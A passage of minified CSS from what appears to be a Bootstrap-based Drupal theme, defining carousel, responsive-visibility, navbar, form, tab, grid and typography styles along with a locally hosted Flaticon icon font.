left;transition:0.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0;}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0;}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0;}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:0.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0);}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif;}.carousel-control .icon-prev:before{content:"‹";}.carousel-control .icon-next:before{content:"›";}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff;}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px;}.carousel-caption{left:20%;right:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,#bg-content-private-forum-search-block-form #search-scope:before,#block-bg-content-shared-files-search-form #search-scope:before,.clearfix:after,#bg-content-private-forum-search-block-form #search-scope:after,#block-bg-content-shared-files-search-form #search-scope:after{content:" ";display:table;}.clearfix:after,#bg-content-private-forum-search-block-form #search-scope:after,#block-bg-content-shared-files-search-form #search-scope:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs{display:none !important;}.visible-sm{display:none !important;}.visible-md{display:none !important;}.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table !important;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table !important;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table !important;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg{display:block !important;}table.visible-lg{display:table !important;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table !important;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}html.overlay-open .navbar-fixed-top{z-index:400;}html.js fieldset.collapsed{border-left-width:1px;border-right-width:1px;height:auto;}html.js input.form-autocomplete{background-image:none;}html.js input.form-autocomplete{background-image:none;}html.js .autocomplete-throbber{background-position:100% 2px;background-repeat:no-repeat;display:inline-block;height:15px;margin:2px 0 0 2px;width:15px;}html.js .autocomplete-throbber.throbbing{background-position:100% -18px;}body{position:relative;}body.admin-expanded.admin-vertical.admin-nw .navbar,body.admin-expanded.admin-vertical.admin-sw .navbar{margin-left:260px;}body.navbar-is-fixed-top{padding-top:64px;}body.navbar-is-fixed-bottom{padding-bottom:64px !important;}body.toolbar{padding-top:30px !important;}body.toolbar .navbar-fixed-top{top:30px;}body.toolbar.navbar-is-fixed-top{padding-top:94px !important;}body.toolbar-drawer{padding-top:64px !important;}body.toolbar-drawer .navbar-fixed-top{top:64px;}body.toolbar-drawer.navbar-is-fixed-top{padding-top:128px !important;}body.admin-menu .navbar-fixed-top{top:29px;}body.admin-menu.navbar-is-fixed-top{padding-top:93px !important;}body div#admin-toolbar{z-index:1600;}body #toolbar,body #admin-menu,body #admin-toolbar{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}body #admin-menu{margin:0;padding:0;position:fixed;z-index:1600;}body #admin-menu .dropdown li{line-height:normal;}@media screen and (min-width:768px){.navbar.container{max-width:720px;}}@media screen and (min-width:992px){.navbar.container{max-width:940px;}}@media screen and (min-width:1200px){.navbar.container{max-width:1140px;}}.navbar.container,.navbar.container-fluid{margin-top:20px;}.navbar.container > .container,.navbar.container-fluid > .container-fluid{margin:0;padding:0;width:auto;}#overlay-container,.overlay-modal-background,.overlay-element{z-index:1500;}#toolbar{z-index:1600;}.modal{z-index:1620;}.modal-dialog{z-index:1630;}.ctools-modal-dialog .modal-body{width:100% !important;overflow:auto;}.modal-backdrop{z-index:1610;}.footer{margin-top:45px;padding-top:35px;padding-bottom:36px;border-top:1px solid #E5E5E5;}.element-invisible{margin:0;padding:0;width:1px;}.navbar .logo{margin-right:-15px;padding-left:15px;padding-right:15px;}@media screen and (min-width:768px){.navbar .logo{margin-right:0;padding-left:0;}}ul.secondary{float:left;}@media screen and (min-width:768px){ul.secondary{float:right;}}.page-header{margin-top:0;}.region-sidebar-first .block:first-child h2.block-title,.region-sidebar-second .block:first-child h2.block-title{margin-top:0;}p:last-child{margin-bottom:0;}.region-help > .glyphicon{font-size:20px;float:left;margin:-0.05em 0.5em 0 0;}.region-help .block{overflow:hidden;}form#search-block-form{margin:0;}.navbar #block-search-form{float:none;margin:5px 0 5px 5px;}@media screen and (min-width:992px){.navbar #block-search-form{float:right;}}.navbar #block-search-form .input-group-btn{width:auto;}.navbar-search .control-group{margin-bottom:0px;}ul.action-links{margin:12px 0;padding:0;}ul.action-links li{display:inline;margin:0;padding:0 6px 0 0;}ul.action-links .glyphicon{padding-right:0.5em;}input,textarea,select,.uneditable-input{max-width:100%;width:auto;}input.error{color:#a94442;border-color:rgb(234.7934782609,203.7065217391,208.8876811594);}fieldset legend.panel-heading{float:left;line-height:1em;margin:0;}fieldset .panel-body{clear:both;display:inherit;}fieldset .panel-heading a.panel-title{color:inherit;display:block;margin:-10px -15px;padding:10px 15px;}fieldset .panel-heading a.panel-title:hover{text-decoration:none;}.form-group:last-child,.panel:last-child{margin-bottom:0;}.form-horizontal .form-group{margin-left:0;margin-right:0;}.form-actions{clear:both;}.managed-files.table td:first-child{width:100%;}div.image-widget-data{float:none;overflow:hidden;}table.sticky-header{z-index:1;}.resizable-textarea textarea{border-radius:4px 4px 0 0;}.text-format-wrapper{margin-bottom:15px;}.text-format-wrapper > .form-type-textarea,.text-format-wrapper .filter-wrapper{margin-bottom:0;}.filter-wrapper{border-radius:0 0 4px 4px;}.filter-wrapper .panel-body{padding:7px;}.filter-wrapper .form-type-select{min-width:30%;}.filter-wrapper .form-type-select .filter-list{width:100%;}.filter-help{margin-top:5px;text-align:center;}@media screen and (min-width:768px){.filter-help{float:right;}}.filter-help .glyphicon{margin:0 5px 0 0;vertical-align:text-top;}.radio:first-child,.checkbox:first-child{margin-top:0;}.radio:last-child,.checkbox:last-child{margin-bottom:0;}.help-block,.control-group .help-inline{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:12px;margin:5px 0 10px;padding:0;}.panel-heading{display:block;}a.tabledrag-handle .handle{height:auto;width:auto;}.error{color:#a94442;}div.error,table tr.error{background-color:#f2dede;color:#a94442;}.form-group.error,.form-group.has-error{background:none;}.form-group.error label,.form-group.error .control-label,.form-group.has-error label,.form-group.has-error .control-label{color:#a94442;font-weight:600;}.form-group.error input,.form-group.error textarea,.form-group.error select,.form-group.error .uneditable-input,.form-group.has-error input,.form-group.has-error textarea,.form-group.has-error select,.form-group.has-error .uneditable-input{color:rgb(92.4324324324,87.2972972973,102.7027027027);}.form-group.error .help-block,.form-group.error .help-inline,.form-group.has-error .help-block,.form-group.has-error .help-inline{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.nav-tabs{margin-bottom:10px;}ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none;}.tabs--secondary{margin:0 0 10px;}.submitted{margin-bottom:1em;font-style:italic;font-weight:normal;color:#777;}.form-type-password-confirm{position:relative;}.form-type-password-confirm label{display:block;}.form-type-password-confirm label .label{float:right;}.form-type-password-confirm .password-help{padding-left:2em;}@media (min-width:768px){.form-type-password-confirm .password-help{border-left:1px solid #ddd;left:50%;margin-left:15px;position:absolute;}}@media (min-width:992px){.form-type-password-confirm .password-help{left:33.3333333333%;}}.form-type-password-confirm .progress{background:transparent;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:4px;margin:-5px 0px 0;}.form-type-password-confirm .form-type-password{clear:left;}.form-type-password-confirm .form-control-feedback{right:15px;}.form-type-password-confirm .help-block{clear:both;}ul.pagination li > a.progress-disabled{float:left;}.form-autocomplete .glyphicon{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:120%;}.form-autocomplete .glyphicon.glyphicon-spin{color:#230f5a;}.form-autocomplete .input-group-addon{background-color:rgb(255,255,255);}.ajax-progress-bar{border-radius:0 0 4px 4px;border:1px solid #ccc;margin:-1px 0 0;padding:6px 12px;width:100%;}.ajax-progress-bar .progress{height:8px;margin:0;}.ajax-progress-bar .percentage,.ajax-progress-bar .message{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:13px;line-height:1em;margin:5px 0 0;padding:0;}.glyphicon-spin{display:inline-block;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;}a .glyphicon-spin{display:inline-block;text-decoration:none;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);}100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(359deg);}}.tabbable{margin-bottom:20px;}.tabs-below > .nav-tabs,.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{border-bottom:0;}.tabs-below > .nav-tabs .summary,.tabs-left > .nav-tabs .summary,.tabs-right > .nav-tabs .summary{color:rgb(134.4116216216,128.0648648649,147.1051351351);font-size:13px;}.tab-pane > .panel-heading{display:none;}.tab-content > .active{display:block;}.tabs-below > .nav-tabs{border-top:1px solid #ddd;}.tabs-below > .nav-tabs > li{margin-top:-1px;margin-bottom:0;}.tabs-below > .nav-tabs > li > a{border-radius:0 0 4px 4px;}.tabs-below > .nav-tabs > li > a:hover,.tabs-below > .nav-tabs > li > a:focus{border-top-color:#ddd;border-bottom-color:transparent;}.tabs-below > .nav-tabs > .active > a,.tabs-below > .nav-tabs > .active > a:hover,.tabs-below > .nav-tabs > .active > a:focus{border-color:transparent #ddd #ddd #ddd;}.tabs-left > .nav-tabs,.tabs-right > .nav-tabs{padding-bottom:20px;width:220px;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;}.tabs-left > .nav-tabs > li:focus,.tabs-right > .nav-tabs > li:focus{outline:0;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{margin-right:0;margin-bottom:3px;}.tabs-left > .nav-tabs > li > a:focus,.tabs-right > .nav-tabs > li > a:focus{outline:0;}.tabs-left > .tab-content,.tabs-right > .tab-content{border-radius:0 4px 4px 4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);border:1px solid #ddd;overflow:hidden;padding:10px 15px;}.tabs-left > .nav-tabs{float:left;margin-right:-1px;}.tabs-left > .nav-tabs > li > a{border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover,.tabs-left > .nav-tabs > li > a:focus{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) #ddd rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865);}.tabs-left > .nav-tabs > .active > a,.tabs-left > .nav-tabs > .active > a:hover,.tabs-left > .nav-tabs > .active > a:focus{border-color:#ddd transparent #ddd #ddd;-webkit-box-shadow:-1px 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:-1px 1px 1px rgba(0,0,0,0.05);box-shadow:-1px 1px 1px rgba(0,0,0,0.05);}.tabs-right > .nav-tabs{float:right;margin-left:-1px;}.tabs-right > .nav-tabs > li > a{border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover,.tabs-right > .nav-tabs > li > a:focus{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:1px 1px 1px rgba(0,0,0,0.05);box-shadow:1px 1px 1px rgba(0,0,0,0.05);}.tabs-right > .nav-tabs > .active > a,.tabs-right > .nav-tabs > .active > a:hover,.tabs-right > .nav-tabs > .active > a:focus{border-color:#ddd #ddd #ddd transparent;}th.checkbox,td.checkbox,th.radio,td.radio{display:table-cell;}.views-display-settings .label{font-size:100%;color:#666666;}.views-display-settings .footer{padding:0;margin:4px 0 0 0;}.views-exposed-form .views-exposed-widget .btn{margin-top:1.8em;}table .radio input[type=radio],table .checkbox input[type=checkbox]{max-width:inherit;}.form-horizontal .form-group label{position:relative;min-height:1px;margin-top:0;margin-bottom:0;padding-top:7px;padding-left:15px;padding-right:15px;text-align:right;}@media (min-width:768px){.form-horizontal .form-group label{float:left;width:16.6666666667%;}}.alert a{font-weight:bold;}.alert-success a,.alert-success a:hover,.alert-success a:focus{color:rgb(42.808988764,84.191011236,43.5224719101);}.alert-info a,.alert-info a:hover,.alert-info a:focus{color:rgb(35.984375,82.25,105.015625);}.alert-warning a,.alert-warning a:hover,.alert-warning a:focus{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.alert-danger a,.alert-danger a:hover,.alert-danger a:focus{color:rgb(42.8108108108,40.4324324324,47.5675675676);}div.image-style-new,div.image-style-new div{display:block;}div.image-style-new div.input-group{display:table;}td.module,.table-striped > tbody > tr:nth-child(odd) > td.module,.table > tbody > tr > td.module{background:#ddd;font-weight:700;}.book-toc > .dropdown-menu{overflow:hidden;}.book-toc > .dropdown-menu > .dropdown-header{white-space:nowrap;}.book-toc > .dropdown-menu > li:nth-child(1) > a{font-weight:bold;}.book-toc > .dropdown-menu .dropdown-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;display:block;font-size:13px;margin:0;padding:0;position:static;width:100%;}.book-toc > .dropdown-menu .dropdown-menu > li{padding-left:20px;}.book-toc > .dropdown-menu .dropdown-menu > li > a{margin-left:-40px;padding-left:60px;}#features-filter .form-item.form-type-checkbox{padding-left:20px;}fieldset.features-export-component{font-size:13px;}html.js #features-export-form fieldset.features-export-component,fieldset.features-export-component{margin:0 0 11px;}fieldset.features-export-component .panel-heading{padding:5px 10px;}fieldset.features-export-component .panel-heading a.panel-title{font-size:13px;font-weight:500;margin:-5px -10px;padding:5px 10px;}fieldset.features-export-component .panel-body{padding:0 10px;}div.features-export-list{margin:-11px 0 10px;padding:0 10px;}fieldset.features-export-component .component-select .form-type-checkbox,div.features-export-list .form-type-checkbox{line-height:1em;margin:5px 5px 5px 0 !important;min-height:0;padding:3px 3px 3px 25px !important;}fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],div.features-export-list .form-type-checkbox input[type=checkbox]{margin-top:0;}body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open .navbar-fixed-top{top:79px;}body.navbar-is-fixed-top.navbar-administration .navbar-fixed-top{top:39px;}@media (min-width:768px){body.navbar-is-fixed-top.navbar-administration.navbar-vertical.navbar-tray-open .navbar-fixed-top{left:240px;left:24rem;}}.navbar-administration #navbar-administration.navbar-oriented .navbar-bar{z-index:1032;}.navbar-administration #navbar-administration .navbar-tray{z-index:1031;}body.navbar-is-fixed-top.navbar-administration{padding-top:103px !important;}body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open{padding-top:143px !important;}body.navbar-tray-open.navbar-vertical.navbar-fixed{margin-left:240px;margin-left:24rem;}#navbar-administration.navbar-oriented .navbar-tray-vertical{width:24rem;}a.icon-before .glyphicon{margin-right:0.25em;}a.icon-after .glyphicon{margin-left:0.25em;}.btn.icon-before .glyphicon{margin-left:-0.25em;margin-right:0.25em;}.btn.icon-after .glyphicon{margin-left:0.25em;margin-right:-0.25em;}@font-face{font-family:"Flaticon";src:url("/sites/all/libraries/flaticon/Flaticon.eot");src:url("/sites/all/libraries/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),url("/sites/all/libraries/flaticon/Flaticon.woff") format("woff"),url("/sites/all/libraries/flaticon/Flaticon.ttf") format("truetype"),url("/sites/all/libraries/flaticon/Flaticon.svg#Flaticon") format("svg");font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url("/sites/all/libraries/flaticon/Flaticon.svg#Flaticon") format("svg");}}.fi:before{display:inline-block;font-family:"Flaticon";font-style:normal;font-weight:normal;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;}.flaticon-communication:before{content:"\f100";}.flaticon-crown:before{content:"\f101";}.flaticon-video:before{content:"\f102";}.flaticon-linkedin-button:before{content:"\f103";}.flaticon-twitter-logo:before{content:"\f104";}.flaticon-pinterest-logo:before{content:"\f105";}.flaticon-facebook-logo:before{content:"\f106";}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}@media (min-width:1441px){.container{width:1410px;}}@media (min-width:1441px){.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{float:left;}.col-xl-1{width:8.3333333333%;}.col-xl-2{width:16.6666666667%;}.col-xl-3{width:25%;}.col-xl-4{width:33.3333333333%;}.col-xl-5{width:41.6666666667%;}.col-xl-6{width:50%;}.col-xl-7{width:58.3333333333%;}.col-xl-8{width:66.6666666667%;}.col-xl-9{width:75%;}.col-xl-10{width:83.3333333333%;}.col-xl-11{width:91.6666666667%;}.col-xl-12{width:100%;}.col-xl-pull-0{right:auto;}.col-xl-pull-1{right:8.3333333333%;}.col-xl-pull-2{right:16.6666666667%;}.col-xl-pull-3{right:25%;}.col-xl-pull-4{right:33.3333333333%;}.col-xl-pull-5{right:41.6666666667%;}.col-xl-pull-6{right:50%;}.col-xl-pull-7{right:58.3333333333%;}.col-xl-pull-8{right:66.6666666667%;}.col-xl-pull-9{right:75%;}.col-xl-pull-10{right:83.3333333333%;}.col-xl-pull-11{right:91.6666666667%;}.col-xl-pull-12{right:100%;}.col-xl-push-0{left:auto;}.col-xl-push-1{left:8.3333333333%;}.col-xl-push-2{left:16.6666666667%;}.col-xl-push-3{left:25%;}.col-xl-push-4{left:33.3333333333%;}.col-xl-push-5{left:41.6666666667%;}.col-xl-push-6{left:50%;}.col-xl-push-7{left:58.3333333333%;}.col-xl-push-8{left:66.6666666667%;}.col-xl-push-9{left:75%;}.col-xl-push-10{left:83.3333333333%;}.col-xl-push-11{left:91.6666666667%;}.col-xl-push-12{left:100%;}.col-xl-offset-0{margin-left:0%;}.col-xl-offset-1{margin-left:8.3333333333%;}.col-xl-offset-2{margin-left:16.6666666667%;}.col-xl-offset-3{margin-left:25%;}.col-xl-offset-4{margin-left:33.3333333333%;}.col-xl-offset-5{margin-left:41.6666666667%;}.col-xl-offset-6{margin-left:50%;}.col-xl-offset-7{margin-left:58.3333333333%;}.col-xl-offset-8{margin-left:66.6666666667%;}.col-xl-offset-9{margin-left:75%;}.col-xl-offset-10{margin-left:83.3333333333%;}.col-xl-offset-11{margin-left:91.6666666667%;}.col-xl-offset-12{margin-left:100%;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-block{display:block !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px) and (max-width:1440px){.visible-lg-inline-block{display:inline-block !important;}}@media (min-width:1441px){.visible-xl{display:block !important;}table.visible-xl{display:table !important;}tr.visible-xl{display:table-row !important;}th.visible-xl,td.visible-xl{display:table-cell !important;}}@media (min-width:1441px){.visible-xl-block{display:block !important;}}@media (min-width:1441px){.visible-xl-inline{display:inline !important;}}@media (min-width:1441px){.visible-xl-inline-block{display:inline-block !important;}}@media (min-width:1200px) and (max-width:1440px){.hidden-lg{display:none !important;}}@media (min-width:1441px){.hidden-lg{display:none !important;}.hidden-lg{display:block !important;}}p,p:last-child{margin:0.8em 0;}.panel p a,.well p a,.alert p a{text-decoration:underline;}.panel p:first-child,.well p:first-child,.alert p:first-child{margin-top:0;}.panel p:last-child,.well p:last-child,.alert p:last-child{margin-bottom:0;}.h0{font-size:38px;}@media screen and (min-width:768px){.h0{font-size:40px;}}@media screen and (min-width:992px){.h0{font-size:48px;}}@media screen and (min-width:1441px){.h0{font-size:55px;}}.h0{font-weight:normal;}h1,.h1{margin-top:11px;margin-bottom:14.6666666667px;}.h15{font-size:35px;}@media screen and (min-width:768px){.h15{font-size:38px;}}@media screen and (min-width:992px){.h15{font-size:42px;}}@media screen and (min-width:1441px){.h15{font-size:44px;}}h2,.h2{margin-top:33px;margin-bottom:14.6666666667px;}h3,.h3 h4,.h4,h5,.h5,h6,.h6{margin-top:22px;margin-bottom:11px;}.font-size-small{font-size:13px;}.font-size-xsmall{font-size:12px;}.font-size-large,.large{font-size:20px;}.font-size-xlarge{font-size:23px;}.font-size-h1{font-size:41px;}.font-size-h2{font-size:27px;}.font-size-h3{font-size:24px;}.font-size-huge1{font-size:49px;}.font-size-huge2{font-size:57px;}.font-normal{font-weight:normal !important;}.condensed{font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif !important;}@media only screen and (max-width:600px){a{word-break:break-word;}}.list-breathe li{margin-bottom:1em;}.list-breathe li:last-of-type{margin-bottom:0;}.line-snug,.line-snug p{line-height:1.25 !important;}blockquote,blockquote p{font-size:16px;}dl dl{padding-left:1.5em;margin-bottom:0;}dt{font-weight:normal;}dd{padding-left:1.5em;}dd,dt{line-height:1.6;}.alert{margin-top:1.5em;}.supertitle{font-size:13px !important;text-transform:uppercase;font-weight:bold;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.supertitle-inverse{font-size:13px;color:#fff;display:inline-block;background-color:rgb(152.8,150,168.9);padding:3px 5px;margin:1em 0 0;}.border-bottom-dotted{border-bottom:1px dotted rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px){.border-left-dotted{border-left:1px dotted rgb(67.6216216216,63.8648648649,75.1351351351);}}.border,.stroke img{border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.border-dark{border:1px solid #999;}.border-white{border:1px solid #fff;}.full-width-flush{position:relative;margin:0 -15px;}@media only screen and (min-width:992px){.full-width-flush{margin:0 -20px 0;}}.full-width{position:relative;margin:0 -15px 1em;}@media only screen and (min-width:768px){.full-width{margin-top:-11px;}}@media only screen and (min-width:992px){.full-width{margin:-15px -20px 1em;}}@media only screen and (min-width:1440px){.full-width{margin-left:0;margin-right:0;}}@media only screen and (min-width:768px){.narrow{width:90%;margin:0 auto;}}@media only screen and (min-width:992px){.narrow{width:80%;margin:0 auto;}}@media only screen and (min-width:1200px){.narrow{width:70%;margin:0 auto;}}@media only screen and (min-width:1441px){.narrow{width:60%;margin:0 auto;}}.center-vertical{display:flex;flex-direction:column;justify-content:center;}.rectangle{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-top:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:10px 20px 20px;margin:1em -15px;}@media only screen and (min-width:0) and (max-width:599px){.rectangle .promo-image{display:none;}}@media only screen and (min-width:600px) and (max-width:767px){.rectangle .promo-image{width:200px;float:right;margin:0 0 15px 15px;}}@media only screen and (min-width:992px){.rectangle{margin:1em -20px;}}@media only screen and (min-width:1440px){.rectangle{border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}}.rectangle .row{border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);margin-bottom:1em;padding-bottom:20px;}.rectangle .row:last-of-type{border-bottom:none;padding-bottom:0;}.gradient-bg-neutral{background-image:-webkit-linear-gradient(top,rgb(87.2,84,105.6) 0%,rgb(138.2,135,156.6) 